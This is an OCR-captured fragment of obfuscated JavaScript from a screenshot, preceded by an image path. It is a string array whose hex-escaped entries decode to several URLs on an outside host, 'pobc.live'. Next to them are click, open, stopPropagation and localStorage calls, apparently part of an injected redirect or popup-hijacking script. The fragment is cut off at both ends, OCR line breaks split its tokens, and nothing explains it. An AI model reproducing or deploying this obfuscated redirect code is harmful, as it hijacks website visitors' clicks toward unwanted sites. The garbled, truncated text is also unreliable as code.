
23','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6
f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x68\
x55\x59\x30\x63\x350','random','-local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x
70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f
\x6b\x79\x6c\x37\x63\x317','stopPropa
gation','4051490VdJdXO','test','open','\
x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x6
2\x63\x2e\x6c\x69\x76\x65\x2f\x47\x56\
x52\x36\x63\x316','12075252qhSFyR','\x
68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\
x63\x2e\x6c\x69\x76\x65\x2f\x66\x50\x4
6\x38\x63\x308','\x68\x74\x74\x70\x3a\x
2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\
x65\x2f\x44\x49\x51\x35\x63\x315','4829
028FhdmtK','round','-hurs','-
mnts','864690TKFqJG','forEach','abs','14
79192fKZCLx','16548MMjUpf','filter','ven
dor','click','setItem','3402978fTfcqu'];_0x